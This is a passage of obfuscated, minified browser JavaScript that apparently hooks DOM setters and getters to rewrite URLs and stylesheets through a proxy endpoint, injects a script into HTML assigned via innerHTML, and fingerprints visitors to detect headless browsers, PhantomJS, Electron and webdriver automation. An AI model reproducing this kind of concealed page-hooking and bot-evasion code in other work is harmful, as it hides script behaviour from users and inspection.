Oy=y2;zZ=(0x0,xN['w4'])(zZ);const zS=(0x0,xz['Qw'])({'protectUrlContext':zd,'selector':zZ,'idFilter':zY=>(0x0,i8['Bo'])(zm,zY),'attributeFilter':zY=>(0x0,i8['yu'])(zm,zY),'tagNameFilter':zY=>(0x0,i8['ts'])(zm,zY)}),zn=i9['A'][Oy(0x8a5)](zR)[Oy(0x82e)][Oy(0xb85)](this,zS);return zZ[Oy(0xf9b)](Oy(0x84e))&&zZ!==zS&&0x0===zn[Oy(0xe4d)]?i9['A'][Oy(0x8a5)](zR)[Oy(0x82e)][Oy(0xb85)](this,zZ):zn;},zZ=>zZ),xJ(zR,y2(0x7ad),y2(0xf53),function(zZ){const OO=y2;return(0x0,i8['ts'])(zm,zZ)&&(zZ=OO(0x1a1)+(0x0,iH['md'])(zZ)),i9['A'][OO(0x8a5)](zR)[OO(0xbad)][OO(0xb85)](this,zZ);}),xJ(zR,y2(0x7ad),y2(0xc0a),function(zZ){const OP=y2;return(0x0,i8['ts'])(zm,zZ)&&(zZ=OP(0x1a1)+(0x0,iH['md'])(zZ)),i9['A'][OP(0x8a5)](zR)[OP(0x5dd)][OP(0xb85)](this,zZ);}),xG(zR,y2(0xbfa),y2(0x365),{'get':function(){const Oj=y2;for(var zZ=arguments[Oj(0xe4d)],zS=new Array(zZ),zn=0x0;zn<zZ;zn++)zS[zn]=arguments[zn];let zY=i9['A'][Oj(0x8a5)](zR)[Oj(0x30b)][Oj(0x8a5)][Oj(0xb09)](this,zS);if((0x0,i0['EW'])(zY)){const zr=(0x0,i0['sH'])(zY)[Oj(0x7cc)];zY=z3(zr)?zY:zr;}return zY;},'set':function(zZ){const ON=y2,zS=i9['A'][ON(0x8a5)](zR)[ON(0x895)][ON(0xb85)](this,ON(0xe16));(0x0,i8['pI'])(zm,zZ)&&(zZ=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zZ,'kind':ON(0x893)===zS?i0['MN'][ON(0x153)]:i0['MN'][ON(0xc2f)],'baseUrl':i9['A'][ON(0x8a5)](zR)[ON(0xf12)][ON(0x8a5)][ON(0xb09)](zR[ON(0x7dc)]),'endpoint':i1['A'][ON(0x89f)]}));for(var zn=arguments[ON(0xe4d)],zY=new Array(zn>0x1?zn-0x1:0x0),zr=0x1;zr<zn;zr++)zY[zr-0x1]=arguments[zr];return i9['A'][ON(0x8a5)](zR)[ON(0x30b)][ON(0x41e)][ON(0xb85)](this,zZ,...zY);}}),xG(zR,y2(0xbfa),y2(0xe16),{'get':function(){const Ol=y2;for(var zZ=arguments[Ol(0xe4d)],zS=new Array(zZ),zn=0x0;zn<zZ;zn++)zS[zn]=arguments[zn];let zY=i9['A'][Ol(0x8a5)](zR)[Ol(0xd6d)][Ol(0x8a5)][Ol(0xb09)](this,zS);return(0x0,iH['_'])(zY)&&(zY=(0x0,iH['ks'])(zY)),zY;},'set':function(zZ){const OE=y2;[OE(0x893),OE(0x50a),OE(0xf15),OE(0x242)][OE(0xf9b)](zZ)||zZ&&(0x0,i8['Bo'])(zm,zZ)&&(zZ=(0x0,iH['md'])(zZ));for(var zS=arguments[OE(0xe4d)],zn=new Array(zS>0x1?zS-0x1:0x0),zY=0x1;zY<zS;zY++)zn[zY-0x1]=arguments[zY];return i9['A'][OE(0x8a5)](zR)[OE(0xd6d)][OE(0x41e)][OE(0xb85)](this,zZ,...zn);}}),xG(zR,y2(0x953),y2(0x98b),{'get':function(){const Ok=y2,zZ=i9['A'][Ok(0x8a5)](zR)[Ok(0x895)][Ok(0xb85)](this,Ok(0x43c));for(var zS=arguments[Ok(0xe4d)],zn=new Array(zS),zY=0x0;zY<zS;zY++)zn[zY]=arguments[zY];const zr=i9['A'][Ok(0x8a5)](zR)[Ok(0xe15)][Ok(0x8a5)][Ok(0xb85)](this,...zn);if(xS(zR,zr,zZ)){if(xk(zr),zu[Ok(0xb85)](this))xw(zd,zr);else{if(z5(zd,zr,zm),!zr[Ok(0x2b4)]){const zb=z1(zr,zd,zm);zb();const zf=setInterval(()=>{const Ow=Ok,zT=i9['A'][Ow(0x8a5)](zR)[Ow(0x895)][Ow(0xb85)](this,Ow(0x43c));xS(zR,zr,zT)?zb():clearInterval(zf);},0x3e8);zr[Ok(0x2b4)]=zb;}}}return i9['A'][Ok(0x8a5)](zR)[Ok(0xa96)][Ok(0x8a5)][Ok(0xb85)](this,...zn);}}),xG(zR,y2(0x953),y2(0xb35),{'get':function(){const OD=y2;for(var zZ=arguments[OD(0xe4d)],zS=new Array(zZ),zn=0x0;zn<zZ;zn++)zS[zn]=arguments[zn];const zY=i9['A'][OD(0x8a5)](zR)[OD(0xe15)][OD(0x8a5)][OD(0xb85)](this,...zS);if(!zY)return zY;const zr=i9['A'][OD(0x8a5)](zR)[OD(0x895)][OD(0xb85)](this,OD(0x43c));if(xS(zR,zY,zr)){if(xk(zY),zu[OD(0xb85)](this))xw(zd,zY);else{if(z5(zd,zY,zm),!zY[OD(0x2b4)]){const zb=z1(zY,zd,zm);zb();const zf=setInterval(()=>{const Oc=OD,zT=i9['A'][Oc(0x8a5)](zR)[Oc(0x895)][Oc(0xb85)](this,Oc(0x43c));xS(zR,zY,zT)?zb():clearInterval(zf);},0x3e8);zY[OD(0x2b4)]=zb;}}}if(zr&&(0x0,i0['EW'])(zr)){const zT=new URL((0x0,i0['sH'])(zr)[OD(0x7cc)]);if((OD(0x7fa)===zT[OD(0x68f)]||OD(0xc6c)===zT[OD(0x68f)])&&zT[OD(0xc14)][OD(0xf9b)](OD(0xdac))||OD(0x6a3)===zT[OD(0x68f)]&&zT[OD(0xc14)][OD(0xf9b)](OD(0xbb4))||OD(0x570)===zT[OD(0x68f)]&&'/'===zT[OD(0xc14)])return xP[OD(0x8a5)](zR,zY);}return zY;}}),xG(zR,y2(0x7b8),y2(0x6e9),{'get':function(){const Od=y2;for(var zZ=arguments[Od(0xe4d)],zS=new Array(zZ),zn=0x0;zn<zZ;zn++)zS[zn]=arguments[zn];const zY=i9['A'][Od(0x8a5)](zR)[Od(0xcab)][Od(0x8a5)][Od(0xb85)](this,...zS),zr=i9['A'][Od(0x8a5)](zR)[Od(0x610)][Od(0x8a5)][Od(0xb85)](this);if(Od(0xc2d)==typeof zr&&zr[Od(0xf9b)](Od(0x1e1)))try{const zb=JSON[Od(0x762)](zr);if(Od(0x1a2)===zb[Od(0x845)]&&Od(0x6b2)===zb[Od(0x15f)])return zY;}catch(zf){}return Od(0x947)==typeof zr&&zr[Od(0xd78)]||i1['A'][Od(0x89f)]!==i9['A'][Od(0x8a5)](zR)[Od(0x16f)][Od(0x8a5)][Od(0xb85)](this)||(zT=>!(Od(0xc2d)!=typeof zT||!zT[Od(0x788)](Od(0xa58))))(zr)?zY:xP[Od(0x8a5)](zR,zY);}}),xG(zR,y2(0x953),y2(0xea7),{'get':function(){const OR=y2;for(var zZ=arguments[OR(0xe4d)],zS=new Array(zZ),zn=0x0;zn<zZ;zn++)zS[zn]=arguments[zn];return i9['A'][OR(0x8a5)](zR)[OR(0x63c)][OR(0x8a5)][OR(0xb85)](this,...zS);},'set':function(zZ){const Om=y2;if(!zZ)return i9['A'][Om(0x8a5)](zR)[Om(0x63c)][Om(0x41e)][Om(0xb85)](this,zZ);zZ=zZ[Om(0x731)]();const zS=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':i1['A'][Om(0x89f)]+Om(0xd5b),'kind':i0['MN'][Om(0xc48)],'baseUrl':i9['A'][Om(0x8a5)](zR)[Om(0xf12)][Om(0x8a5)][Om(0xb09)](zR[Om(0x7dc)]),'endpoint':i1['A'][Om(0x89f)]});return zZ=zZ[Om(0xf9b)](zS)?xA({'_window':zR,'protectUrlContext':zd,'html':zZ}):Om(0x5ea)[Om(0x980)](xU,Om(0x357))[Om(0x980)](zS,Om(0x67c))[Om(0x980)]((0x0,xM['x'])()['id'],Om(0xe8d))+xA({'_window':zR,'protectUrlContext':zd,'html':zZ}),i9['A'][Om(0x8a5)](zR)[Om(0x63c)][Om(0x41e)][Om(0xb85)](this,zZ);}},zu),xG(zR,y2(0xf2),y2(0xad3),{'get':function(){const OJ=y2;var zZ,zS;return null!==(zZ=null===(zS=this[OJ(0x95c)])||void 0x0===zS?void 0x0:zS[OJ(0xad3)])&&void 0x0!==zZ?zZ:i9['A'][OJ(0x8a5)](zR)[OJ(0x534)][OJ(0x8a5)][OJ(0xb85)](this);}}),xG(zR,y2(0xf2),y2(0x2d1),{'get':function(){const Ot=y2;var zZ,zS;return null!==(zZ=null===(zS=this[Ot(0x95c)])||void 0x0===zS?void 0x0:zS[Ot(0x2d1)])&&void 0x0!==zZ?zZ:i9['A'][Ot(0x8a5)](zR)[Ot(0x103)][Ot(0x8a5)][Ot(0xb85)](this);}}),xG(zR,y2(0xf2),y2(0xda4),{'get':function(){const OG=y2;var zZ,zS;return null!==(zZ=null===(zS=this[OG(0x95c)])||void 0x0===zS?void 0x0:zS[OG(0xda4)])&&void 0x0!==zZ?zZ:i9['A'][OG(0x8a5)](zR)[OG(0x1f5)][OG(0x8a5)][OG(0xb85)](this);}}),xG(zR,y2(0xf2),y2(0xa05),{'get':function(){const Ou=y2;var zZ,zS;return null!==(zZ=null===(zS=this[Ou(0x95c)])||void 0x0===zS?void 0x0:zS[Ou(0xa05)])&&void 0x0!==zZ?zZ:i9['A'][Ou(0x8a5)](zR)[Ou(0x8c1)][Ou(0x8a5)][Ou(0xb85)](this);}}),xG(zR,y2(0xf2),y2(0x8e9),{'get':function(){const OZ=y2;var zZ,zS;return null!==(zZ=null===(zS=this[OZ(0x95c)])||void 0x0===zS?void 0x0:zS[OZ(0x8e9)])&&void 0x0!==zZ?zZ:i9['A'][OZ(0x8a5)](zR)[OZ(0x592)][OZ(0x8a5)][OZ(0xb85)](this);}}),xG(zR,y2(0xf2),y2(0x159),{'get':function(){const OS=y2;var zZ,zS;return null!==(zZ=null===(zS=this[OS(0x95c)])||void 0x0===zS?void 0x0:zS[OS(0x159)])&&void 0x0!==zZ?zZ:i9['A'][OS(0x8a5)](zR)[OS(0x67f)][OS(0x8a5)][OS(0xb85)](this);}}),xJ(zR,y2(0x133),y2(0x406),function(zZ){const On=y2;if(this instanceof zR[On(0xcf0)]&&On(0x95e)===this[On(0x161)][On(0xe6a)]()&&zZ instanceof zR[On(0xc27)]){const zS=i9['A'][On(0x8a5)](zR)[On(0xf31)][On(0x8a5)][On(0xb85)](zZ);if((0x0,i8['xP'])(zm,zS))try{i9['A'][On(0x8a5)](zR)[On(0xf31)][On(0x41e)][On(0xb85)](zZ,(0x0,xz['dv'])({'protectUrlContext':zd,'stylesheet':zS,'idFilter':zn=>(0x0,i8['Bo'])(zm,zn),'urlFilter':zn=>(0x0,i8['pI'])(zm,zn),'attributeFilter':zn=>(0x0,i8['yu'])(zm,zn)}));}catch(zn){}}return i9['A'][On(0x8a5)](zR)[On(0xad7)][On(0xb85)](this,zZ);}),xJ(zR,y2(0x2b0),y2(0x148),function(zZ){const OY=y2;for(var zS=arguments[OY(0xe4d)],zn=new Array(zS>0x1?zS-0x1:0x0),zY=0x1;zY<zS;zY++)zn[zY-0x1]=arguments[zY];if(this instanceof zR[OY(0x2b0)]&&zZ instanceof zR[OY(0xbd8)]){const zr=Array[OY(0x3ed)](zZ[OY(0xa46)])[OY(0xf2b)](zb=>zb instanceof zR[OY(0xc27)]?i9['A'][OY(0x8a5)](zR)[OY(0xf31)][OY(0x8a5)][OY(0xb85)](zb):'');return i9['A'][OY(0x8a5)](zR)[OY(0xf31)][OY(0x41e)][OY(0xb85)](zZ,(0x0,xz['dv'])({'protectUrlContext':zd,'stylesheet':zr[OY(0x2f3)](''),'idFilter':zb=>(0x0,i8['Bo'])(zm,zb),'urlFilter':zb=>(0x0,i8['pI'])(zm,zb),'attributeFilter':zb=>(0x0,i8['yu'])(zm,zb)})),i9['A'][OY(0x8a5)](zR)[OY(0x579)][OY(0xb85)](this,zZ,...zn);}return i9['A'][OY(0x8a5)](zR)[OY(0x579)][OY(0xb85)](this,zZ,...zn);}),Object[y2(0x36a)](zR)[y2(0x18c)](zZ=>{const Oe=y2;try{if(!zZ[Oe(0x788)](Oe(0xebf))||!zZ[Oe(0xedf)](Oe(0xcf0)))return;const zS=[Oe(0xf4a),Oe(0x721)];for(const zn of zS){const zY=zR[Oe(0x769)][Oe(0x8c9)](zR[zZ][Oe(0x90f)],zn);zY&&zR[Oe(0x769)][Oe(0x586)](zR[zZ][Oe(0x90f)],zn,{'get':function(){const Or=Oe;for(var zr=arguments[Or(0xe4d)],zb=new Array(zr),zf=0x0;zf<zr;zf++)zb[zf]=arguments[zf];if(!(0x0,i8['sU'])(zm,this))return zY[Or(0x8a5)][Or(0xb85)](this,...zb);let zT=zY[Or(0x8a5)][Or(0xb85)](this,...zb);return Or(0xc2d)==typeof zT&&zT[Or(0x788)](Or(0x548))&&(zT=zT[Or(0x3ff)](0x3)),zT;},'set':function(zr){const Ob=Oe;for(var zb=arguments[Ob(0xe4d)],zf=new Array(zb>0x1?zb-0x1:0x0),zT=0x1;zT<zb;zT++)zf[zT-0x1]=arguments[zT];return(0x0,i8['sU'])(zm,this)?(Ob(0xc2d)!=typeof zr&&Ob(0x306)!=typeof zr||(zr=Ob(0x548)+zr),zY[Ob(0x8a5)][Ob(0xb85)](this)===zr?zr:zY[Ob(0x41e)][Ob(0xb85)](this,zr,...zf)):zY[Ob(0x41e)][Ob(0xb85)](this,zr,...zf);}});}}catch(zr){}});}const z6=zd=>{try{zd();}catch(zR){}};function z7(zd){const Of=vV;var zR;if(i4['A'][Of(0x25e)](Of(0x92c)),null!==(zR=window[Of(0x5a7)])&&void 0x0!==zR&&zR[Of(0x198)])return;const zm=window[Of(0x5a7)]||[];window[Of(0x5a7)]={'push':zu=>z6(zu),'__replaced':!0x0};for(const zu of[...zm][Of(0x295)]())z6(zu);const zJ=zZ=>{const OT=Of;OT(0x4e9)===zZ[OT(0xb60)]?zZ[OT(0xd54)](...zZ[OT(0xbe2)]):OT(0x22b)===zZ[OT(0xb60)]?zZ[OT(0xd54)]():OT(0x672)===zZ[OT(0xb60)]&&zZ[OT(0x9cb)]();},zG=window[Of(0xc67)]||[];window[Of(0xc67)]={'push':zZ=>setTimeout(()=>zJ(zZ),0x0)};for(const zZ of zG)z6(()=>zJ(zZ));}function z8(zd){const Oa=vV;return Oa(0x5a3)===function(zR){const P0=Oa;try{return new URL(zR)[P0(0xd46)][P0(0x8a5)](P0(0x7ca))||'';}catch(zm){return'';}}(zd);}var z9=z(0x1fbd);const zi=class{static[vV(0xb79)](){const P1=vV;var zd,zR;let zm=arguments[P1(0xe4d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:P1(0x89a),zJ=!(arguments[P1(0xe4d)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const zG=Date[P1(0xf7c)](),zu=zG-zG%0x5265c00,zZ=zu-0x5265c00,zS=zu+0x5265c00,zn=P1(0x22f)+(0x0,z2['t'])(zm+'_'+zu),zY=P1(0x22f)+(0x0,z2['t'])(zm+'_'+zZ),zr=P1(0x22f)+(0x0,z2['t'])(zm+'_'+zS);return zn===zY||zn===zr||zY===zr||!(null!==(zd=null!==(zR=window[zn])&&void 0x0!==zR?zR:window[zY])&&void 0x0!==zd?zd:window[zr])&&(zJ&&(window[zn]=!0x0,window[zY]=!0x0,window[zr]=!0x0),!0x0);}};var zx,zz=z(0xbb5),zH=/bot|crawl|http|lighthouse|scan|search|spider/i,zV=function(zd,zR){const P2=vV;return zV=Object[P2(0xd4d)]||{'__proto__':[]}instanceof Array&&function(zm,zJ){const P3=P2;zm[P3(0x5e9)]=zJ;}||function(zm,zJ){const P4=P2;for(var zG in zJ)Object[P4(0x90f)][P4(0x2fa)][P4(0xb85)](zJ,zG)&&(zm[zG]=zJ[zG]);},zV(zd,zR);};function zK(zd,zR,zm,zJ){return new(zm||(zm=Promise))(function(zG,zu){const P8=a2x;function zZ(zY){const P5=a2x;try{zn(zJ[P5(0x8a6)](zY));}catch(zr){zu(zr);}}function zS(zY){const P6=a2x;try{zn(zJ[P6(0xd59)](zY));}catch(zr){zu(zr);}}function zn(zY){const P7=a2x;var zr;zY[P7(0x44f)]?zG(zY[P7(0xcbf)]):(zr=zY[P7(0xcbf)],zr instanceof zm?zr:new zm(function(zb){zb(zr);}))[P7(0x8dc)](zZ,zS);}zn((zJ=zJ[P8(0xb09)](zd,zR||[]))[P8(0x8a6)]());});}function zQ(zd,zR){const P9=vV;var zm,zJ,zG,zu,zZ={'label':0x0,'sent':function(){if(0x1&zG[0x0])throw zG[0x1];return zG[0x1];},'trys':[],'ops':[]};return zu={'next':zS(0x0),'throw':zS(0x1),'return':zS(0x2)},P9(0x21d)==typeof Symbol&&(zu[Symbol[P9(0x896)]]=function(){return this;}),zu;function zS(zn){return function(zY){return function(zr){const Pi=a2x;if(zm)throw new TypeError(Pi(0xc02));for(;zu&&(zu=0x0,zr[0x0]&&(zZ=0x0)),zZ;)try{if(zm=0x1,zJ&&(zG=0x2&zr[0x0]?zJ[Pi(0x165)]:zr[0x0]?zJ[Pi(0xd59)]||((zG=zJ[Pi(0x165)])&&zG[Pi(0xb85)](zJ),0x0):zJ[Pi(0x8a6)])&&!(zG=zG[Pi(0xb85)](zJ,zr[0x1]))[Pi(0x44f)])return zG;switch(zJ=0x0,zG&&(zr=[0x2&zr[0x0],zG[Pi(0xcbf)]]),zr[0x0]){case 0x0:case 0x1:zG=zr;break;case 0x4:return zZ[Pi(0xbe7)]++,{'value':zr[0x1],'done':!0x1};case 0x5:zZ[Pi(0xbe7)]++,zJ=zr[0x1],zr=[0x0];continue;case 0x7:zr=zZ[Pi(0x1d3)][Pi(0x4fa)](),zZ[Pi(0xb5e)][Pi(0x4fa)]();continue;default:if(!((zG=(zG=zZ[Pi(0xb5e)])[Pi(0xe4d)]>0x0&&zG[zG[Pi(0xe4d)]-0x1])||0x6!==zr[0x0]&&0x2!==zr[0x0])){zZ=0x0;continue;}if(0x3===zr[0x0]&&(!zG||zr[0x1]>zG[0x0]&&zr[0x1]<zG[0x3])){zZ[Pi(0xbe7)]=zr[0x1];break;}if(0x6===zr[0x0]&&zZ[Pi(0xbe7)]<zG[0x1]){zZ[Pi(0xbe7)]=zG[0x1],zG=zr;break;}if(zG&&zZ[Pi(0xbe7)]<zG[0x2]){zZ[Pi(0xbe7)]=zG[0x2],zZ[Pi(0x1d3)][Pi(0x424)](zr);break;}zG[0x2]&&zZ[Pi(0x1d3)][Pi(0x4fa)](),zZ[Pi(0xb5e)][Pi(0x4fa)]();continue;}zr=zR[Pi(0xb85)](zd,zZ);}catch(zb){zr=[0x6,zb],zJ=0x0;}finally{zm=zG=0x0;}if(0x5&zr[0x0])throw zr[0x1];return{'value':zr[0x0]?zr[0x1]:void 0x0,'done':!0x0};}([zn,zY]);};}}function zo(zd,zR,zm){const Px=vV;if(zm||0x2===arguments[Px(0xe4d)]){for(var zJ,zG=0x0,zu=zR[Px(0xe4d)];zG<zu;zG++)!zJ&&zG in zR||(zJ||(zJ=Array[Px(0x90f)][Px(0x3ff)][Px(0xb85)](zR,0x0,zG)),zJ[zG]=zR[zG]);}return zd[Px(0x980)](zJ||Array[Px(0x90f)][Px(0x3ff)][Px(0xb85)](zR));}Object[vV(0x60c)],Object[vV(0x60c)],vV(0x21d)==typeof SuppressedError&&SuppressedError;var zX=vV(0xb94),zq=vV(0x9c5),zp=vV(0x650),zC=vV(0xf19),zU=vV(0xee),zM=vV(0x7d9),zW=function(zd){function zR(zm,zJ){const Pz=a2x;var zG=zd[Pz(0xb85)](this,zJ)||this;return zG[Pz(0x8eb)]=zm,zG[Pz(0x20e)]=Pz(0x856),Object[Pz(0xd4d)](zG,zR[Pz(0x90f)]),zG;}return function(zm,zJ){const PH=a2x;if(PH(0x21d)!=typeof zJ&&null!==zJ)throw new TypeError(PH(0xd99)+String(zJ)+PH(0xe3f));function zG(){const PV=PH;this[PV(0xd53)]=zm;}zV(zm,zJ),zm[PH(0x90f)]=null===zJ?Object[PH(0x60c)](zJ):(zG[PH(0x90f)]=zJ[PH(0x90f)],new zG());}(zR,zd),zR;}(Error);function zB(zd){return zK(this,void 0x0,void 0x0,function(){var zR,zm,zJ=this;return zQ(this,function(zG){const PK=a2x;switch(zG[PK(0xbe7)]){case 0x0:return zR={},zm=Object[PK(0xe0a)](zd),[0x4,Promise[PK(0x476)](zm[PK(0xf2b)](function(zu){return zK(zJ,void 0x0,void 0x0,function(){var zZ,zS,zn,zY,zr;return zQ(this,function(zb){const PQ=a2x;switch(zb[PQ(0xbe7)]){case 0x0:zZ=zd[zu],zb[PQ(0xbe7)]=0x1;case 0x1:return zb[PQ(0xb5e)][PQ(0x424)]([0x1,0x3,,0x4]),zS=zR,zn=zu,zr={},[0x4,zZ()];case 0x2:return zS[zn]=(zr[PQ(0xcbf)]=zb[PQ(0x830)](),zr[PQ(0x8eb)]=0x0,zr),[0x3,0x4];case 0x3:return zY=zb[PQ(0x830)](),zR[zu]=zY instanceof zW?{'state':zY[PQ(0x8eb)],'error':''[PQ(0x980)](zY[PQ(0x20e)],':\x20')[PQ(0x980)](zY[PQ(0xa6b)])}:{'state':-0x3,'error':zY instanceof Error?''[PQ(0x980)](zY[PQ(0x20e)],':\x20')[PQ(0x980)](zY[PQ(0xa6b)]):String(zY)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return zG[PK(0x830)](),[0x2,zR];}});});}function zI(zd,zR){const Po=vV;return-0x1!==zd[Po(0x9a9)](zR);}function zs(zd,zR){const PX=vV;return-0x1!==zd[PX(0x9a9)](zR);}function zv(zd){const Pq=vV;return Object[Pq(0x36a)](zd);}function zL(zd){const Pp=vV;for(var zR=[],zm=0x1;zm<arguments[Pp(0xe4d)];zm++)zR[zm-0x1]=arguments[zm];for(var zJ=function(zS){const PC=Pp;if(PC(0xc2d)==typeof zS){if(zI(zd,zS))return{'value':!0x0};}else{if(null!=function(zn,zY){const PU=PC;if(PU(0x515)in zn)return zn[PU(0x515)](zY);for(var zr=0x0;zr<zn[PU(0xe4d)];zr++)if(zY(zn[zr]))return zn[zr];}(zd,function(zn){const PM=PC;return zS[PM(0x5ec)](zn);}))return{'value':!0x0};}},zG=0x0,zu=zR;zG<zu[Pp(0xe4d)];zG++){var zZ=zJ(zu[zG]);if(Pp(0x947)==typeof zZ)return zZ[Pp(0xcbf)];}return!0x1;}function zA(zd){const PW=vV;return zd[PW(0xa8c)](function(zR,zm){return zR+(zm?0x1:0x0);},0x0);}var zg={'detectAppVersion':function(zd){const PB=vV;var zR=zd[PB(0x5fd)];return 0x0===zR[PB(0x8eb)]&&(/headless/i[PB(0x5ec)](zR[PB(0xcbf)])?zU:/electron/i[PB(0x5ec)](zR[PB(0xcbf)])?zX:/slimerjs/i[PB(0x5ec)](zR[PB(0xcbf)])?zC:void 0x0);},'detectDocumentAttributes':function(zd){const PI=vV;var zR=zd[PI(0xed5)];return 0x0===zR[PI(0x8eb)]&&(zL(zR[PI(0xcbf)],PI(0x650),PI(0xdfd),PI(0x14a))?zp:void 0x0);},'detectErrorTrace':function(zd){const Ps=vV;var zR=zd[Ps(0xa77)];return 0x0===zR[Ps(0x8eb)]&&(/PhantomJS/i[Ps(0x5ec)](zR[Ps(0xcbf)])?zq:void 0x0);},'detectEvalLengthInconsistency':function(zd){const Pv=vV;var zR=zd[Pv(0x345)],zm=zd[Pv(0x9d6)],zJ=zd[Pv(0x7d7)];if(0x0===zR[Pv(0x8eb)]&&0x0===zm[Pv(0x8eb)]&&0x0===zJ[Pv(0x8eb)]){var zG=zR[Pv(0xcbf)];return Pv(0x7d9)!==zJ[Pv(0xcbf)]&&(0x25===zG&&!zI([Pv(0x23c),Pv(0x4fb)],zJ[Pv(0xcbf)])||0x27===zG&&!zI([Pv(0xe37)],zm[Pv(0xcbf)])||0x21===zG&&!zI([Pv(0x8cd)],zJ[Pv(0xcbf)]));}},'detectFunctionBind':function(zd){const PL=vV;if(-0x2===zd[PL(0x62c)][PL(0x8eb)])return zq;},'detectLanguagesLengthInconsistency':function(zd){const PA=vV;var zR=zd[PA(0xef9)];if(0x0===zR[PA(0x8eb)]&&0x0===zR[PA(0xcbf)][PA(0xe4d)])return zU;},'detectNotificationPermissions':function(zd){const Pg=vV;var zR=zd[Pg(0xa4d)],zm=zd[Pg(0x9d6)];return 0x0===zm[Pg(0x8eb)]&&Pg(0xb6c)===zm[Pg(0xcbf)]&&(0x0===zR[Pg(0x8eb)]&&zR[Pg(0xcbf)]?zU:void 0x0);},'detectPluginsArray':function(zd){const PF=vV;var zR=zd[PF(0xdc)];if(0x0===zR[PF(0x8eb)]&&!zR[PF(0xcbf)])return zU;},'detectPluginsLengthInconsistency':function(zd){const Ph=vV;var zR=zd[Ph(0x213)],zm=zd[Ph(0x920)],zJ=zd[Ph(0x9d6)],zG=zd[Ph(0x7d7)];if(0x0===zR[Ph(0x8eb)]&&0x0===zm[Ph(0x8eb)]&&0x0===zJ[Ph(0x8eb)]&&0x0===zG[Ph(0x8eb)]&&Ph(0xb6c)===zJ[Ph(0xcbf)]&&!zm[Ph(0xcbf)]&&Ph(0x8cd)===zG[Ph(0xcbf)])return 0x0===zR[Ph(0xcbf)]?zU:void 0x0;},'detectProcess':function(zd){const Py=vV;var zR,zm=zd[Py(0x490)];return 0x0===zm[Py(0x8eb)]&&(Py(0xa88)===zm[Py(0xcbf)][Py(0xb60)]||null!=(null===(zR=zm[Py(0xcbf)][Py(0x435)])||void 0x0===zR?void 0x0:zR[Py(0xb94)])?zX:void 0x0);},'detectUserAgent':function(zd){const PO=vV;var zR=zd[PO(0x43e)];return 0x0===zR[PO(0x8eb)]&&(/PhantomJS/i[PO(0x5ec)](zR[PO(0xcbf)])?zq:/Headless/i[PO(0x5ec)](zR[PO(0xcbf)])?zU:/Electron/i[PO(0x5ec)](zR[PO(0xcbf)])?zX:/slimerjs/i[PO(0x5ec)](zR[PO(0xcbf)])?zC:void 0x0);},'detectWebDriver':function(zd){const PP=vV;var zR=zd[PP(0xb7b)];if(0x0===zR[PP(0x8eb)]&&zR[PP(0xcbf)])return zU;},'detectWebGL':function(zd){const Pj=vV;var zR=zd[Pj(0xd77)];if(0x0===zR[Pj(0x8eb)]){var zm=zR[Pj(0xcbf)],zJ=zm[Pj(0x665)],zG=zm[Pj(0xa88)];if(Pj(0x4a8)==zJ&&Pj(0x551)==zG)return zU;}},'detectWindowExternal':function(zd){const PN=vV;var zR=zd[PN(0x45f)];return 0x0===zR[PN(0x8eb)]&&(/Sequentum/i[PN(0x5ec)](zR[PN(0xcbf)])?PN(0xf0d):void 0x0);},'detectWindowSize':function(zd){const Pl=vV;var zR=zd[Pl(0x143)],zm=zd[Pl(0xf1a)];if(0x0!==zR[Pl(0x8eb)]||0x0!==zm[Pl(0x8eb)])return!0x1;var zJ=zR[Pl(0xcbf)],zG=zJ[Pl(0x332)],zu=zJ[Pl(0x575)];return zm[Pl(0xcbf)]&&0x0===zG&&0x0===zu?zU:void 0x0;},'detectMimeTypesConsistent':function(zd){const PE=vV;var zR=zd[PE(0x342)];if(0x0===zR[PE(0x8eb)]&&!zR[PE(0xcbf)])return zM;},'detectProductSub':function(zd){const Pk=vV;var zR=zd[Pk(0x1e2)],zm=zd[Pk(0x9d6)];return 0x0===zR[Pk(0x8eb)]&&0x0===zm[Pk(0x8eb)]&&(Pk(0xb6c)!==zm[Pk(0xcbf)]&&Pk(0x8aa)!==zm[Pk(0xcbf)]&&Pk(0xae9)!==zm[Pk(0xcbf)]&&Pk(0xa7e)!==zm[Pk(0xcbf)]||Pk(0xe53)===zR[Pk(0xcbf)]?void 0x0:zM);},'detectDistinctiveProperties':function(zd){const Pw=vV;var zR=zd[Pw(0xf30)];if(0x0!==zR[Pw(0x8eb)])return!0x1;var zm,zJ=zR[Pw(0xcbf)];for(zm in zJ)if(zJ[zm])return zm;}};function zF(){const PD=vV;var zd,zR,zm=window,zJ=navigator;return zA([PD(0x4db)in zJ,PD(0x898)in zJ,0x0===zJ[PD(0x665)][PD(0x9a9)](PD(0x500)),PD(0x16d)in zm,PD(0xb9b)in zm,PD(0xd1c)in zm,PD(0x324)in zm])>=0x5?PD(0x8cd):zA([PD(0x13e)in zm,PD(0xe5e)in zm,PD(0x862)in zm,0x0===zJ[PD(0x665)][PD(0x9a9)](PD(0xba7)),PD(0x2ea)in zJ,PD(0xf77)in zm])>=0x4?PD(0x23c):zA([PD(0xb4e)in navigator,PD(0x925)in(null!==(zR=null===(zd=document[PD(0x8af)])||void 0x0===zd?void 0x0:zd[PD(0x95e)])&&void 0x0!==zR?zR:{}),PD(0x162)in zm,PD(0x948)in zm,PD(0x828)in zm,PD(0xa39)in zm])>=0x4?PD(0x4fb):PD(0x7d9);}var zh={'android':function(){const Pc=vV;var zd=zF(),zR=Pc(0x8cd)===zd,zm=Pc(0x4fb)===zd;if(!zR&&!zm)return!0x1;var zJ=window;return zA([Pc(0x8fd)in zJ,Pc(0x417)in zJ,zR&&!(Pc(0xabf)in zJ),zm&&/android/i[Pc(0x5ec)](navigator[Pc(0x5fd)])])>=0x2;},'browserKind':function(){const Pd=vV;var zd,zR=null===(zd=navigator[Pd(0x43e)])||void 0x0===zd?void 0x0:zd[Pd(0xe6a)]();return 